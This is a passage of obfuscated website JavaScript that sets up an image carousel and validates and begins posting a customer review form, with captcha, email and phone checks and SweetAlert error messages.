-0x2e,_0x202662);}return _0x35d953[_0x4771ee(0xcc8,0xafb,0x52b,0x770,0x70f)](_0x5efd2a,_0x4b50df);},'catLI':_0x35d953[_0x2a2e56(0xe9a,0xde1,0xab9,0xd36,0x5cb)],'aSIfl':function(_0xfe955f,_0x314e4e){function _0x19b9ba(_0x15755a,_0x432581,_0xc144a7,_0x31995b,_0x1914dd){return _0x2a2e56(_0xc144a7,_0x432581-0xf3,_0x1914dd- -0x62d,_0x31995b-0x1f2,_0x1914dd-0x189);}return _0x35d953[_0x19b9ba(0x318,0x2b6,0x156,0x723,0x69d)](_0xfe955f,_0x314e4e);}};if(_0x35d953[_0x41250f(0x17fe,0x13d6,0x15f5,0x1070,0x1133)](_0x35d953[_0x41250f(0xe3a,0xe0c,0xe78,0xa0c,0xf92)],_0x35d953[_0x2a2e56(0xa70,0xdc6,0x71f,0x5fc,0xc65)])){if(_0x5b0cc0[_0x5c2ac2(0x337,0xa75,0x6cb,0xd90,0x93b)](_0x5b0cc0[_0x2a2e56(-0x17f,0x1a6,0x40e,-0xa6,0x18d)](_0x45f72d,this)[_0x2675e2(0xa0b,0xb2b,0x6ce,0x6dc,0x650)]()[_0x2a2e56(0xc96,0x124e,0xce2,0xac0,0x879)](),'')){var _0x55df5e=_0x5b0cc0[_0x41250f(0xaef,0xff8,0x132f,0x649,0xc3d)](_0x485950,_0x5b0cc0[_0x4ae9c6(0x32e,0x3eb,-0xa9,0x367,0x360)](_0x5e7d0d,this)[_0x2675e2(0xdbd,0x809,0xd38,0x6dc,0x6b7)]());_0x5b0cc0[_0x5c2ac2(-0x38,0xa7b,0x580,0x134,0x6cf)](_0x114877,this)[_0x41250f(0xf61,0x1460,0x1643,0xa9c,0x1128)](_0x5b0cc0[_0x4ae9c6(0x9fa,0x8c0,0xdc0,0xf22,0xee3)],_0x5b0cc0[_0x2a2e56(0x739,0xa79,0x6ec,0xbbb,0x997)]('#',_0x55df5e));}}else{var _0x4deaf7={};_0x4deaf7[_0x2a2e56(0x5c1,0xcab,0xb4f,0x664,0x1081)+'By']=0x1,_0x4deaf7[_0x2675e2(0x885,0x10fd,0xcc6,0xa03,0x105a)]=0x1;var _0xa1ca10={};_0xa1ca10[_0x2675e2(0x254,0x8f1,0xe53,0x92f,0xdfe)+'By']=0x3,_0xa1ca10[_0x5c2ac2(0x89e,0x6c9,0x77b,0x298,0x128)]=0x3;var _0x1cb1b5={};_0x1cb1b5[_0x41250f(0xf1d,0x1110,0xbd3,0x994,0xc21)+'By']=0x5,_0x1cb1b5[_0x5c2ac2(0x55d,0x235,0x77b,0xbf4,0x59b)]=0x5;var _0x15c427={};_0x15c427[_0x2a2e56(0xff1,0x44e,0xb4f,0xda5,0x8e6)+'By']=0x6,_0x15c427[_0x5c2ac2(0xd69,0x628,0x77b,0x9d1,0xa7d)]=0x6;var _0x464d50={};_0x464d50['0']=_0x4deaf7,_0x464d50[_0x5c2ac2(0x404,0x667,0x1cf,0x6fb,0xa4)]=_0xa1ca10,_0x464d50[_0x2675e2(0x10d9,0xd79,0x109f,0xb28,0x4da)]=_0x1cb1b5,_0x464d50[_0x4ae9c6(0x5d,0x4c6,-0x1c7,0x618,0x1b2)]=_0x15c427,_0x35d953[_0x2a2e56(0xff9,0xaa5,0x9f9,0x63d,0xfca)]($,_0x35d953[_0x4ae9c6(0x69c,0xae1,0x665,0xe05,0x991)](_0x432afc,_0x35d953[_0x5c2ac2(0x82a,0x67f,0x994,0xc10,0x2f6)]))[_0x5c2ac2(-0x158,0x46c,0xd5,0x55b,0x327)+_0x2a2e56(0x397,0x376,0x62b,0x461,0x418)+'l']({'margin':0xa,'lazyLoad':!![],'loop':!![],'autoplay':!![],'autoplayTimeout':0xdac,'autoplayHoverPause':!![],'dots':![],'nav':!![],'navText':[_0x35d953[_0x2675e2(0x1326,0x89e,0xe3e,0xf8e,0x12c6)],_0x35d953[_0x4ae9c6(0xa68,0xe7b,0x333,0x36a,0x808)]],'items':0x1,'responsive':_0x464d50});}}),_0x35d953[_0x42d1c1(0xa83,0xbe9,0xbc4,0xd70,0x1122)]($,this)[_0x42d1c1(0xfef,0x144c,0x10ad,0x14ce,0xe62)+_0x491e53(0x6f1,0x96f,0x306,0x170,0x8a2)](_0x35d953[_0x42d1c1(0x876,0x86c,0x5c1,0x401,0xb10)]);}else _0x5bdbb9+=_0x44ffa8[_0x4a9e25(0xe8b,0x1461,0x777,0x1400,0x9e4)];}}else{var _0x4d5179={};_0x4d5179[_0x491e53(0x2be,-0x2f0,-0xd6,0x33c,-0x41c)+_0x42d1c1(0xf37,0x12ec,0xf5e,0x1466,0xf20)]=0x0,_0x35d953[_0x4a9e25(0x52f,0x7d4,0x12f,0x344,0x603)](_0x32123a,_0x35d953[_0x491e53(0x96e,0x3a4,0x7b5,0x60a,0xd2f)])[_0x4cc457(0x3cf,0x4cc,0x23a,0x5e4,-0x1b2)+'te'](_0x4d5179,0x2*-0x7f7+-0x1ee4+0x1*0x31f2);}});}function check_form_review(){var _0x2e06d4={'vgqVQ':_0x4b91f6(0x1209,0xdb7,0xeb1,0x1463,0xf03)+_0x4b91f6(0x6b5,0x1012,0xaef,0x9e2,0xf9f)+_0x2ebb81(0x271,0x947,-0x40f,-0x3fd,0x856)+_0x4b91f6(-0x150,0x192,0x390,0x753,-0xb7)+_0x409a74(-0x1dd,0x1ce,0x51b,0xc2,0xaf)+_0x5d308f(0x2dc,0x5d0,0x4db,0x4a9,0x830)+_0x5d308f(0x790,0x1140,0x846,0x9d7,0xbc8)+_0x2ebb81(0x971,0x725,0x56c,0xde2,0xd82)+_0x409a74(0xacb,0xc03,0xbb8,0x9e9,0x5b4)+_0x409a74(0x10dd,0x74f,0xe40,0x890,0xd84)+_0x409a74(0x38a,0xcfb,0x66f,0xc90,0x740)+_0x409a74(0x733,0x516,0x73a,0x74e,0x2b2)+_0x4b91f6(-0x93,-0x9a,0x419,0x83e,0x95)+_0x409a74(0xbd4,0xff2,0xecc,0x957,0xc53)+_0x4b91f6(0xb27,0xbda,0xc21,0x66b,0xf20)+_0x4b91f6(0x8e0,-0x417,0x2d7,0x9b9,-0x306)+_0x409a74(0xb71,0x826,0xe5d,0x1006,0xc28)+_0x4b91f6(0x734,0x7ee,0xa05,0xa58,0x91c),'ovJQD':function(_0x1e4168,_0x28b9dc){return _0x1e4168+_0x28b9dc;},'dmzpB':function(_0x36c4e9,_0x5721d3){return _0x36c4e9+_0x5721d3;},'WyRzj':_0x2ebb81(0x801,0xbda,0x327,0x21a,0x89c)+'>','KSyLd':_0x2ebb81(0x46,-0x4a6,-0x335,-0x6b5,-0x2b4)+'n>','BPcCU':function(_0x5025c6){return _0x5025c6();},'CWYOX':function(_0x354a25,_0x1b4342){return _0x354a25==_0x1b4342;},'OoCMX':function(_0x56a64d,_0x547e50){return _0x56a64d(_0x547e50);},'TfkZJ':_0x5d308f(0x252,0xaab,0xbc4,0x925,0x5da)+_0x19fe81(0x890,0x4bd,0xb07,0x54a,0x72f),'RSijb':function(_0x3aed0d,_0xf44796){return _0x3aed0d(_0xf44796);},'sZDTN':function(_0x5b3dfc,_0x32dcdc){return _0x5b3dfc+_0x32dcdc;},'uCOGd':_0x5d308f(0x9a6,0xc4e,0xce3,0xe0d,0xbf2)+_0x2ebb81(0x973,0x1087,0x2f1,0xe53,0x6af)+_0x409a74(0x101c,0xd77,0x929,0x983,0xfa1)+_0x4b91f6(0x786,0x7c8,0x629,0x452,0x21d)+_0x409a74(-0x232,0x20a,0x3a8,0x2d2,0x532)+_0x5d308f(-0x519,0x6a6,-0x4e1,0x64c,0xe8)+_0x409a74(0x24a,0x4c6,0x7ba,0x596,0x5d0)+'>','vNziI':_0x5d308f(0x75a,0x9cb,0x8e3,0x2f9,0x434)+'>','QYHnA':_0x4b91f6(0xd9b,0x108c,0xbee,0xb7e,0xa4b)+_0x409a74(0x6d6,0x112a,0xd91,0xed3,0xb56)+_0x5d308f(0xb37,0xfef,0x5b7,0x1048,0xc63)+_0x4b91f6(0x89a,-0xd1,0x4ce,0x2f,-0x15f),'fOsVM':_0x5d308f(0x9d2,0x524,0xc10,0x3e2,0x92f)+_0x4b91f6(0xc78,0x12bf,0xc64,0xd25,0x118f)+_0x5d308f(0x77e,0x888,-0x1a4,-0xc7,0x505)+_0x5d308f(0x7c1,0xd8e,0x71a,0x2d3,0x964),'IkPis':_0x4b91f6(0x52c,0x51b,0xbee,0x1100,0xfc3)+_0x19fe81(0xa20,0x62d,0x8c6,0x8ec,0xea0)+_0x5d308f(0x44b,-0x3b4,0x594,-0x65c,0x6b)+_0x4b91f6(0xa42,0x228,0x885,0x234,0x6d3),'AEsFI':_0x19fe81(0x9df,0xdd4,0x5eb,0x876,0xe8b)+_0x409a74(0xa76,0x6b4,0xd91,0x10f2,0x726)+_0x409a74(0xb07,0xc73,0x8c9,0xdf6,0xc38)+_0x4b91f6(0x47e,0x562,0x4ec,0x334,0x3bb)+'_0','aJnkO':_0x5d308f(0x8e9,0x5b5,0x782,0xa19,0x92f)+_0x2ebb81(0xae8,0xd6a,0x10c2,0xe4a,0x9f9)+_0x409a74(0x976,0x628,0x8ae,0xa6c,0x8c1)+_0x409a74(0x12fa,0x11ae,0x1080,0x15df,0x135e),'QqpnP':function(_0x4596af,_0x2d6bbb){return _0x4596af==_0x2d6bbb;},'pwknU':_0x19fe81(0x77a,0xb24,0x992,0x685,0x422)+_0x5d308f(-0x7f,0x4b1,0x583,-0x32d,-0x126)+_0x409a74(0xba7,0x420,0x8e1,0xdd5,0x617)+_0x4b91f6(0x11be,0x1097,0xc03,0x117f,0xa42),'zZvCA':function(_0x35f977,_0x2f7f83){return _0x35f977==_0x2f7f83;},'tgUks':_0x5d308f(0x152,0x7eb,0xe4b,0x50b,0x73e)+_0x4b91f6(0x593,-0x428,0x199,0x4f9,0x25e)+_0x5d308f(0xe37,0x8f3,0x735,0xc48,0x708)+_0x4b91f6(0xd6b,0x1276,0xb74,0x81d,0x11f4),'ZsIvL':function(_0x443dda,_0x39445){return _0x443dda==_0x39445;},'ZWwSW':_0x5d308f(0xd4a,0xb62,0x2da,0x1ee,0x73e)+_0x5d308f(0xd5,0x560,-0x53d,0x5c5,-0x126)+_0x19fe81(0xaae,0x2aa,0xbf0,0x9c1,0xccb)+_0x409a74(0x75e,0x82c,0x939,0xeb5,0xfb0)+_0x409a74(0xcd0,0x1379,0xca4,0x9c2,0xd67),'qZwao':_0x2ebb81(0x881,0x1da,0xea6,0x224,0xa49)+_0x5d308f(0x55b,0x27a,-0x330,-0x6e2,-0x126)+_0x5d308f(0x8f4,0x2ec,0x754,0x930,0x829)+_0x4b91f6(0x68c,0x85e,0x948,0x931,0x2d2),'cYflg':_0x409a74(0x4a4,0x9ad,0xb2a,0x813,0x1143)+_0x2ebb81(0x1d,-0x244,-0x59c,-0x519,0x20d)+_0x409a74(0x912,0x85a,0x651,0x91,0xbc0)+_0x4b91f6(0xfb3,0xce2,0xf90,0x1057,0x9b7)+_0x19fe81(0xa02,0xa70,0x781,0x50a,0x366),'XKZxm':function(_0xbc3fef,_0x184668){return _0xbc3fef!=_0x184668;},'QFLPW':_0x5d308f(0xd0c,0xd59,0x569,0x722,0xc16)+_0x409a74(0xe3d,0xff2,0xba8,0x1202,0x4a2)+_0x19fe81(0x356,-0x5cb,-0x34b,0x7c,0x2a3)+_0x4b91f6(0xd36,0x209,0x8c8,0x66f,0xee9)+_0x4b91f6(0x8e0,0x1341,0xe8e,0x1550,0xcc1),'qQlZT':function(_0x39f79d,_0x498392){return _0x39f79d(_0x498392);},'cBWvC':function(_0x500b6d,_0x11883c){return _0x500b6d!==_0x11883c;},'WcqFh':_0x5d308f(0xe7b,0xbbe,0x97e,0xdb7,0xce1),'DSwBZ':_0x409a74(0x1252,0xf68,0xeb2,0x899,0x1289)+_0x5d308f(0x7a7,0x587,-0xc6,0x546,0x195)+_0x19fe81(0x939,0xa60,0x312,0x599,0x56e)+_0x2ebb81(0xcae,0x10f0,0x1337,0xc28,0xcef)+'\x0a','bOUji':function(_0x817efd,_0x47a489){return _0x817efd==_0x47a489;},'eGIMl':function(_0x17beb0,_0x2da4c7){return _0x17beb0===_0x2da4c7;},'mUqhj':_0x2ebb81(0xa4f,0x481,0x4ce,0x111a,0x10d6),'gujhT':_0x2ebb81(0x3c1,-0x249,0xa25,0x127,0xa83)+_0x5d308f(0x7f8,0x8bb,-0x40,0xac5,0x43c)+_0x409a74(-0x175,-0x4a,0x2a9,-0xad,0x1c4)+_0x2ebb81(0x1c7,0x809,0x435,0x212,-0x352)+_0x5d308f(0x5e8,0x86c,0xac3,0x22a,0x644)+'ệ\x0a','YmLDu':_0x409a74(0x74a,0xe8c,0x994,0x332,0x76a),'mpgdx':_0x409a74(0xc28,0xb26,0xd5a,0x8da,0x122f),'MSUnH':_0x4b91f6(0x9fd,0xc4d,0x768,0x1d5,0x41b),'tCAkx':_0x409a74(0x82e,0x849,0x8ec,0xc53,0x537)+_0x409a74(0x6eb,0x237,0x33f,0x4ed,0x1e1),'yPHCA':_0x4b91f6(0x1386,0x144a,0xe85,0xa8c,0x10c1)},_0x5c2973='',_0x32aab7=document[_0x409a74(0xa7b,0x1537,0xe0c,0x83c,0xf9d)+_0x19fe81(0x674,0x3c4,0x742,0x331,-0xd3)+_0x19fe81(-0x25f,-0x47e,-0x35f,0x99,0x140)](_0x2e06d4[_0x4b91f6(0x1316,0x1326,0xe73,0xd7f,0x927)])[_0x409a74(-0x89,0xa82,0x441,0x2f7,0xa27)],_0x14e36e=document[_0x2ebb81(0xb63,0x1217,0x92f,0xb11,0x5b1)+_0x2ebb81(0x52d,0x64d,0x4af,0x1da,0x805)+_0x5d308f(0x7c8,0x76c,-0x2ac,-0x48c,0x152)](_0x2e06d4[_0x4b91f6(0x126e,0xb46,0xf2d,0x8de,0x1348)])[_0x19fe81(-0x5d2,-0x295,0x1ea,-0x64,-0x351)],_0x4b59ef=document[_0x5d308f(0x778,0x733,0xce2,0x1028,0xa20)+_0x4b91f6(0xb1d,0xbce,0x6a9,0x4c7,0x4e3)+_0x19fe81(0x88,0x2ff,0x163,0x99,0x51b)](_0x2e06d4[_0x5d308f(0xb95,0xb78,0xfa8,0xf56,0xb3b)])[_0x5d308f(0x3b3,0x4c6,0x17,0x2a,0x55)],_0x153506=document[_0x4b91f6(0x6b7,0x1351,0xcdf,0xea3,0xe27)+_0x2ebb81(0x52d,0x5b6,0xb3f,-0x185,0x176)+_0x5d308f(0x152,0x2d6,-0x494,-0x214,0x152)](_0x2e06d4[_0x5d308f(0xf59,0xe11,0xd19,0xa4c,0xc17)])[_0x409a74(-0x103,0x687,0x441,0x84b,-0x16)];function _0x2ebb81(_0x17aba7,_0x3d749a,_0x2d426f,_0x372f42,_0x4b4c7e){return _0x27d942(_0x17aba7-0x56,_0x3d749a-0x57,_0x372f42,_0x372f42-0xf9,_0x4b4c7e-0x1e3);}function _0x4b91f6(_0x12d9c4,_0x385c97,_0x3f06ac,_0x22ab32,_0x9cb857){return _0x2141b2(_0x12d9c4-0x12e,_0x9cb857,_0x3f06ac- -0x332,_0x22ab32-0x10c,_0x9cb857-0x6c);}var _0x327880=document[_0x19fe81(0xd7c,0x93e,0x903,0x967,0x414)+_0x19fe81(0x13,-0x147,-0x31,0x331,0x35b)+_0x5d308f(0x4a7,-0x2ab,-0x1f5,0x53f,0x152)](_0x2e06d4[_0x5d308f(0x52,0xb11,0x1ca,0x63b,0x54e)])[_0x2ebb81(0x198,-0x386,0x572,-0xeb,0x410)];if(_0x2e06d4[_0x409a74(0x365,0x179,0x2bc,0x8ba,0x186)](_0x32aab7,''))_0x5c2973+=_0x2e06d4[_0x4b91f6(0x9ad,0xef5,0xa63,0x97b,0x84b)];if(_0x2e06d4[_0x409a74(0xd61,0xd75,0x681,0x46f,0xd0d)](_0x14e36e,''))_0x5c2973+=_0x2e06d4[_0x5d308f(0x7fc,0x41d,0x416,0x62a,0x55c)];function _0x5d308f(_0x9b15c2,_0x3f2d09,_0x9fbda1,_0x9a5581,_0x416c74){return _0x151c7b(_0x9b15c2-0x22,_0x416c74- -0x2fd,_0x9fbda1-0x1f2,_0x9a5581-0x1c3,_0x9b15c2);}function _0x409a74(_0x20843a,_0x325da0,_0x289ab2,_0x38f7dd,_0x3c3b26){return _0x27d942(_0x289ab2-0x2ff,_0x325da0-0x1e7,_0x3c3b26,_0x38f7dd-0x11a,_0x3c3b26-0x1db);}if(_0x2e06d4[_0x409a74(0x7db,0xa52,0x4fc,0x78d,-0x152)](_0x153506,''))_0x5c2973+=_0x2e06d4[_0x19fe81(0xb24,0xea1,0x39d,0xa3f,0x8c7)];function _0x19fe81(_0x777a14,_0x2b09f7,_0x67539,_0x5db423,_0x5c07d6){return _0x2141b2(_0x777a14-0xd7,_0x67539,_0x5db423- -0x6aa,_0x5db423-0x75,_0x5c07d6-0xc2);}if(_0x2e06d4[_0x19fe81(-0x467,-0x22e,0x274,0x57,0x1ec)](_0x4b59ef,''))_0x5c2973+=_0x2e06d4[_0x409a74(0xe88,0x881,0xce1,0xd9a,0x7ee)];if(_0x2e06d4[_0x4b91f6(-0xeb,0x657,0x554,0x723,0x733)](_0x327880,''))_0x5c2973+=_0x2e06d4[_0x5d308f(0xa1f,0x22d,0x4f5,0x878,0x8d7)];if(_0x2e06d4[_0x4b91f6(0xadd,0xbd1,0xd7f,0xf0f,0x885)](_0x327880,_captcha))_0x5c2973+=_0x2e06d4[_0x19fe81(0xd3d,0x459,0x431,0x97b,0xe17)];_0x2e06d4[_0x2ebb81(0x3d8,0x37f,0x85d,0xa44,0x63f)](_0x2e06d4[_0x409a74(0xfdc,0x1065,0xd81,0xaa6,0xcc1)](validateEmail,_0x14e36e),![])&&(_0x2e06d4[_0x2ebb81(0xad7,0x4f1,0xc9c,0xd31,0x68c)](_0x2e06d4[_0x2ebb81(0x1db,-0x119,-0x1ac,0x13a,-0x542)],_0x2e06d4[_0x4b91f6(-0x334,0x547,0x357,-0x37e,0x24c)])?_0x2520cb+=_0x2e06d4[_0x409a74(0xfa0,0x9c2,0x1001,0x1290,0x10ce)]:_0x5c2973+=_0x2e06d4[_0x409a74(0x12fb,0x144c,0xf20,0x957,0xae7)]);_0x2e06d4[_0x19fe81(-0x386,0x4e3,0x1a3,0x1fd,0x896)](_0x2e06d4[_0x4b91f6(0xa4a,0xb08,0x7e5,0xa9c,0x986)](telephoneCheck,_0x4b59ef),![])&&(_0x2e06d4[_0x5d308f(0x13f,0x6e6,0x1cc,0x978,0x36c)](_0x2e06d4[_0x19fe81(0x481,0x71b,0x16a,0x820,0x1e4)],_0x2e06d4[_0x2ebb81(0xa1c,0xdb1,0x1083,0x4c3,0x5be)])?_0x5c2973+=_0x2e06d4[_0x409a74(0x986,0x9eb,0xed0,0x1120,0xed6)]:_0x455b10+=_0x2e06d4[_0x4b91f6(0xbe0,0x94e,0xad8,0xa53,0x5ca)](_0x2e06d4[_0x5d308f(-0x3b0,-0x360,0x7b3,0x68b,0x35b)](_0x2e06d4[_0x409a74(0xa2f,0x30c,0x4d9,0x816,0x4fd)],_0x42a511),_0x2e06d4[_0x4b91f6(0x303,-0x116,0x28a,-0x1df,-0x2a2)]));if(_0x2e06d4[_0x409a74(0xb9f,0xc,0x681,0x9bc,0xa45)](_0x5c2973,'')){if(_0x2e06d4[_0x5d308f(0x54e,-0x16f,0x6ff,0x773,0x36c)](_0x2e06d4[_0x5d308f(0x2e,0x59e,-0x3cc,-0x1e5,-0x17)],_0x2e06d4[_0x2ebb81(0x387,0x3dc,0x5b5,0x54a,0x949)]))xvLYSP[_0x2ebb81(0x95d,0xb7f,0x6f3,0x3b4,0x4d6)](_0x2d2ada);else return!![];}else{if(_0x2e06d4[_0x2ebb81(0x4af,-0x19,0x1d4,0xb7e,0x54)](_0x2e06d4[_0x4b91f6(0x645,0xb4e,0x73b,0xb71,0x8ef)],_0x2e06d4[_0x2ebb81(0x5bf,0xc7c,0x2e2,0x8dd,0xab8)]))return Swal[_0x5d308f(0x83c,0x8d1,0x1ce,-0x4ac,0x26f)](_0x2e06d4[_0x409a74(0x1249,0xbde,0xf47,0x1288,0xf07)],_0x5c2973,_0x2e06d4[_0x19fe81(0x3c9,-0x83,0x573,-0x17b,0x9c)]),![];else _0x2e06d4[_0x2ebb81(0x6c0,0xb6f,0x3e2,0x541,0x78b)](_0x2e06d4[_0x4b91f6(0xbec,0x317,0x7e5,0x35c,0xa81)](_0x34632b,_0x8b7217)[_0x5d308f(-0x119,0xad0,0x3a1,-0x222,0x3af)+_0x5d308f(-0xde,0x48b,-0xd4,0x55f,0x5d8)](_0x2e06d4[_0x19fe81(0xe7,0x16e,0x39d,0x2ac,0x879)]),!![])?_0x2e06d4[_0x4b91f6(0x6bc,0x6ff,0x175,0x25c,0x150)](_0x334323,_0xf03d06)[_0x409a74(0x15f3,0x1432,0xfcc,0x1185,0x1062)+'d'](_0x2e06d4[_0x5d308f(0xa5c,0x7dc,0x8d3,0x673,0x819)](_0x2e06d4[_0x2ebb81(0x1e8,0x39b,-0xe7,0x797,-0xe1)](_0x2e06d4[_0x409a74(0x4e3,0xe77,0xb6a,0xed7,0xd9f)],_0x1d6483),_0x2e06d4[_0x4b91f6(0x437,-0x300,0x34d,0x61a,0x419)])):_0x2e06d4[_0x5d308f(0xbac,0x451,0x833,0xafe,0x526)](_0x41e10a,_0x2d6606)[_0x409a74(0xc97,0xe5f,0xfcc,0x14f2,0xe10)+'d'](_0x40860b);}}function postReview2020(_0x3d41a6,_0x1566a5){var _0x1a238d={'IKffZ':function(_0x367f32,_0x2d16fc){return _0x367f32(_0x2d16fc);},'ZDcNK':function(_0x5d30df,_0x1a1bb3){return _0x5d30df+_0x1a1bb3;},'FaHaN':_0x433d55(0x8f8,0x14ec,0xb13,0xf8e,0xc18)+_0x433d55(0xd19,0xcb7,0x120c,0xbcc,0xbcc)+_0x40626d(0x101f,0xb66,0x9e2,0xfe6,0x1131)+_0xd37c8(-0x2ff,0x449,0x740,0x3c7,0x88f)+_0xd37c8(-0x3a,0x80,0x2a8,0x19,-0x24)+_0x40626d(0x5dd,0x711,0xc18,0x596,0x73c)+_0x2d58cb(0x461,0x57e,0x82b,0x7b8,0x36f)+'>','pamKZ':_0x2d58cb(0x754,-0x32f,0x855,0x671,0x3d5)+'>','XavaH':function(_0x2f0dda,_0x44972c){return _0x2f0dda!==_0x44972c;},'kycGB':_0xd37c8(0x657,0x4d9,0x56d,0xae7,0xfd7),'zwwuQ':_0xd37c8(0x878,0xc64,0x66a,0x61e,0x799),'lHpQw':_0x40626d(0xc94,0xb29,0x116a,0xa2a,0xbd7)+_0x2d58cb(-0x431,-0x76c,-0x5c8,-0x5b5,-0x10c),'fQuWW':_0x433d55(0x917,0x343,-0xb8,0x488,0x5ab)+_0x40626d(0x7d3,0xccc,0xcdb,0x100d,0xdbd)+_0x40626d(0x7c9,0x76b,0x17c,0xd00,0x9e0)+_0xd37c8(-0x260,0x9ea,0x98a,0x4d2,0xdc)+_0x433d55(0x1016,0xd03,0x510,0xb7d,0x944)+_0x40626d(0xc29,0xbad,0x67d,0xd29,0xe2e)+'!','jNbRL':_0xd37c8(0x41a,0x7cd,0x200,0x5a8,0x5e1)+'ss','WsxID':function(_0x5d86cd,_0x4dd95a){return _0x5d86cd==_0x4dd95a;},'rbMZz':function(_0x127bf0){return _0x127bf0();},'HpVGH':_0x56dcad(0xaef,0x918,0xed1,0xe33,0x117c)+_0x2d58cb(0x72b,0xd93,0xd8e,0x2c6,0x946)+_0x433d55(0x1322,0x1468,0x15fb,0xfff,0xbce)+_0x40626d(0x96c,0x838,0x69f,0xf46,0xc8c),'bBoOi':_0x40626d(0xf50,0xf58,0xc6f,0x1678,0x1325)+_0x56dcad(0xafe,0x1420,0x156d,0xea9,0xe40)+_0x56dcad(0x92d,0x45f,0xcf8,0xa09,0xf6f)+_0x2d58cb(0xbf4,0x5b4,0x1e8,0xeef,0x905),'SYjqo':_0x2d58cb(0xe31,0xb60,0xcc3,0x6e7,0x8d0)+_0x2d58cb(0xf8a,0x63b,0x28f,0xff8,0x946)+_0xd37c8(-0x485,0x391,0x58c,0xc8,0x60a)+_0x56dcad(0x58d,0x834,0xb9e,0xaca,0xabc),'DzNkx':_0x56dcad(0x750,0xc91,0xdf9,0xe33,0x1235)+_0x56dcad(0x13aa,0x933,0x157c,0xea9,0x1130)+_0x40626d(0xa11,0xb06,0x733,0xba9,0x80a)+_0x40626d(0xed4,0x856,0x389,0x9f7,0x9c6)+'_0','wjUqB':_0x56dcad(0xc75,0x146f,0x1377,0xe33,0x909)+_0x56dcad(0x12fd,0xe55,0x1503,0xea9,0x11cf)+_0x40626d(0x3d4,0xaeb,0x43b,0xad0,0x1000)+_0x56dcad(0xfb4,0xfac,0xdb1,0x1198,0x1707),'fvyOQ':function(_0x16587b,_0x46780c){return _0x16587b(_0x46780c);},'RdEDd':function(_0x522b04,_0x144609){return _0x522b04(_0x144609);},'UprId':_0x56dcad(0xc5a,0xfb7,0x1181,0x1081,0x177f)+_0x56dcad(0x9a4,0x12d0,0x1231,0xc67,0x767)+_0x56dcad(0xe94,0xa86,0x6c2,0x854,0x63e)+_0x56dcad(0x158f,0x14a4,0xe75,0x1194,0x105f)+_0x2d58cb(0x986,0xd8f,0xbec,0x553,0xb1a)+_0x56dcad(0xd96,0x8a3,0xdc4,0xce9,0x1008),'hOKhf':function(_0x2b6f3f,_0x455cd9){return _0x2b6f3f(_0x455cd9);},'KkknW':_0x40626d(0xe4e,0xdbc,0xe8a,0x1191,0xffe)+_0xd37c8(-0x133,-0x11f,0x52d,0x72,-0x19b)+_0x433d55(0x6a4,0x538,0x98b,0x705,0x131),'OUiGd':_0x433d55(0x762,0xe74,0x545,0xb2f,0x5b6)+_0x433d55(0x816,0xa43,0x7ad,0x8da,0x4ff)+_0xd37c8(0x472,0xba1,0x7a6,0x762,0x3e2),'CercC':_0x433d55(0xca1,0x1045,0x1257,0xb2f,0xada)+_0xd37c8(0xa44,0xf79,0x9fa,0x97f,0x8c7)+_0xd37c8(0x32c,-0x59,0x826,0x326,0x63d)+_0x56dcad(0xf4a,0x170c,0xa88,0xfe0,0x12d0)+'0','RunMg':function(_0x3225fe,_0x4964db){return _0x3225fe(_0x4964db);},'Ccrki':_0x2d58cb(0x209,0xc94,0x163,0x1fd,0x734)+_0x56dcad(0xa51,0x17f,0x80f,0x7cd,0xc0b)+_0x433d55(0x11b5,0xf8b,0xbe2,0xe78,0xdd3)+'0','sqTnj':function(_0x12f0d1,_0x3da327){return _0x12f0d1+_0x3da327;},'SmrSh':function(_0x21dc38,_0x21ffd9){return _0x21dc38+_0x21ffd9;},'hKSjd':_0xd37c8(0x373,0x8d2,0x8b6,0x576,0x48a)+_0x40626d(0x165c,0xf93,0x14c6,0x953,0x12c4)+'\x20','upKaS':_0x40626d(0xdc1,0x10d7,0xb68,0xe05,0xf11)+_0x56dcad(0x12e4,0x1238,0xc29,0xfec,0xde5)+_0x2d58cb(0xa5b,-0x241,0xa9d,0x12,0x372),'FQvLH':_0xd37c8(0xf50,0x6cf,0xe3a,0x98c,0x83c)+'w','DvgpL':_0x56dcad(0x1021,0x12aa,0x647,0xc46,0x9ee),'MxwHw':_0x56dcad(0xd37,0xa00,0x592,0x9b3,0x527)};if(_0x1a238d[_0x56dcad(0x8ae,0xd86,0x72f,0x83b,0x698)](_0x1a238d[_0x433d55(0x9d7,0x2ff,0x5a9,0x9b1,0x9d5)](check_form_review),![]))return![];var _0x5bfd9=document[_0x56dcad(0x1187,0x131e,0x1478,0xf24,0x12f4)+_0x40626d(0xaa8,0xa13,0x83b,0xa05,0x6d7)+_0x433d55(0x600,0xb11,0x12e,0x4ee,0xb56)](_0x1a238d[_0x56dcad(0xb36,0xbb7,0xe26,0xafc,0xf4f)])[_0x433d55(0x37e,0xae8,0x780,0x3f1,-0x328)],_0x3c34a5=document[_0x2d58cb(0x3a4,0x4c4,0x5de,0xd0f,0x9c1)+_0x433d55(0x56d,0x170,0xb8a,0x786,0x7eb)+_0x40626d(0x415,0x77b,0x1c2,0x567,0x68e)](_0x1a238d[_0xd37c8(0xaea,-0x12f,0x89b,0x40b,0x9f3)])[_0x433d55(0x29c,0x3ff,-0xaf,0x3f1,0xec)];function _0x56dcad(_0xf38137,_0x528299,_0x562944,_0x20e8d4,_0x5bb3d7){return _0x27d942(_0x20e8d4-0x417,_0x528299-0x104,_0x528299,_0x20e8d4-0x107,_0x5bb3d7-0x97);}var _0x197f47=document[_0x2d58cb(0x3f2,0x8c7,0xed2,0xaa5,0x9c1)+_0x56dcad(0x91a,0x6b6,0x9fa,0x8ee,0x5fd)+_0x2d58cb(-0xd7,0x261,0x27b,0x440,0xf3)](_0x1a238d[_0x56dcad(0x984,0xc34,0x6d0,0xa1c,0xb99)])[_0xd37c8(0x2a3,0x47c,0x495,0xb2,-0xcd)],_0x38aa6d=document[_0xd37c8(0x4f0,0x999,0x917,0xa7d,0x6c9)+_0xd37c8(-0x161,0x51,-0x1c8,0x447,0x12e)+_0x433d55(0x92e,0xfb,0x74,0x4ee,0xabd)](_0x1a238d[_0x40626d(0xe5c,0xa7e,0x1128,0xca8,0x89b)])[_0xd37c8(-0x37b,-0x468,-0x8d,0xb2,0x78a)],_0x1bf474=document[_0x56dcad(0x1635,0x1478,0x13c2,0xf24,0x924)+_0x2d58cb(-0x336,-0x112,-0x73,-0x135,0x38b)+_0xd37c8(-0xa1,-0x161,0x6a8,0x1af,-0x4eb)](_0x1a238d[_0x56dcad(0xc06,0x299,0xb2e,0x5d4,0x15e)])[_0x56dcad(0xc1e,0xb5e,0x43d,0x559,0xbc8)],_0x3d1760=_0x1a238d[_0x2d58c